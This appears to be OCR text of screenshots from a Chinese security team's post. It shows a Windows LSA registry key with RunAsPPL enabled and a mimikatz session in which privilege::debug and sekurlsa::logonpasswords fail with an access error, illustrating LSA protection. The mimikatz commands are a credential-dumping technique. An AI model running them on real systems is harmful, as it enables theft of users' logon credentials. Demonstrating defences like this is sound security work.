 计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
ContentIndex
CrashControl
Cryptography
DeviceClasse
DeviceContai
DeviceContai
DeviceGuard
DeviceOverri
DevicePanels
DevQuery
Diagnostics
DmaSecurity
EarlyLaunch
Els
Errata
FileSystem
FileSystemUti
FontAssoc
GraphicsDrive
GroupOrderL
HAL
hivelist
Hvsi
IDConfigDB
InitialMachine
IntegrityServi
IPMI
KernelVelocit
Keyboard Lay
Keyboard Lay
LeapSecondIn
Lsa
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
auditbasedirec... REG_DWORD 0x00000000 (0)
auditbaseobje... REG_DWORD 0x00000000 (0)
ab Authentication... REG_MULTI_SZ msv1_0
Bounds REG_BINARY 00 30 00 00 00 20 00
crashonauditfail REG_DWORD 0x00000000 (0)
disabledomain... REG_DWORD 0x00000000 (0)
everyoneinclu... REG_DWORD 0x00000000 (0)
forceguest REG_DWORD 0x00000000 (0)
fullprivilegeau... REG_BINARY 00
LimitBlankPass... REG_DWORD 0x00000001 (1)
LsaCfgFlagsDef... REG_DWORD 0x00000000 (0)
LsaPid REG_DWORD 0x000002d8 (728)
NoLmHash REG_DWORD 0x00000001 (1)
ab Notification Pa... REG_MULTI_SZ scecli
ProductType REG_DWORD 0x00000004 (4)
restrictanonym... REG_DWORD 0x00000000 (0)
restrictanonym... REG_DWORD 0x00000001 (1)
RunAsPPL REG_DWORD 0x00000001 (1)
SecureBoot REG_DWORD 0x00000001 (1)
ab Security Packa... REG_MULTI_SZ ""
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd c:\test
c:\test>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # _
Tide安全团队